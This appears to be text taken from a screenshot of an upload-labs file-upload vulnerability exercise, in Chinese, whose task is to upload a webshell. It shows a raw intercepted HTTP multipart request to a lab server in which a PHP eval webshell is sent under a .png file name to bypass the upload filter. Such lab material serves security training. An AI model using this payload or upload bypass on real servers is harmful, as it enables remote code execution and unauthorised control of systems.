 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... zsc0810.png 上传
Raw 参数 头 Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 328
Connection: close
Referer: http://192.168.1.216/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="zsc0810.png"
Content-Type: image/png
<?php eval($_POST['ant']); ?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
-----------------------------18467633426500--